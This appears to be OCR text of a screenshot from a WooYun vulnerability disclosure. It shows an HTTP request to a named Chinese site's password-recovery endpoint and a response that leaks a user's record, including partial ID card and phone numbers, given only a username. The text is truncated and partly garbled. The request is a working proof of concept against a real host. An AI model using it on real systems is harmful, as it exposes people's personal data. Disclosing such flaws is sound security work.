 Request
Raw Params Headers Hex
POST /ams/logon.do?method=findPwd1 HTTP/1.1
Host: www.jkwin.com.cn
Proxy-Connection: keep-alive
Content-Length: 23
Accept: */*
Origin: http://www.jkwin.com.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/45.0.2454.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
Referer:
http://www.jkwin.com.cn/ams/pages/web/findpwd/findpwd
1.jsp?ticket=null&logonAcct=null&siteRegion=42
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=C550C0FE742AB905DC31073736C6C18D;
Hm_lvt_ecf73a45c81aa9493ec73d1d2de618f6=1463814886;
Hm_lpvt_ecf73a45c81aa9493ec73d1d2de618f6=1463814963
username=123456&idcard=
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 21 May 2016 07:29:17 GMT
Content-Type: text/JSON;charset=utf-8
Connection: keep-alive
Cache-Control: Public
Pragma: No-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Length: 907
手机号
身份证号
{"type":"seccuss", user":{"birth":"","birthCity":0,"createTime":{"date":8,"day":2,"hours":
onth":11,"seconds":0,"time":1449504000000,"timezoneOffset":-480,"year":115},"eMail":"","fa
":0,"homeAddr":"□□□□□□□□","homeAddrNum":"","homeTel":"","idCard":"5136231980 "isA
lRep":"","licenseNo":"","logo":"","logonAcct":"123456","logonPwd":"","logonQu":"","logonWa
1577589 "moneyBag":0,"nameCn":"□□","nameEn":"","nickName":"","opTime":{"date":18,"day
inutes":39,"month":11,"seconds":15,"time":1450395555000,"timezoneOffset":-480,"year":115},
gId":0,"otherCardNum":"","otherCardTypeId":0,"otherCardTypeName":"","ownship":"","payPhone
","quKey":"","reg
www.wooyun.org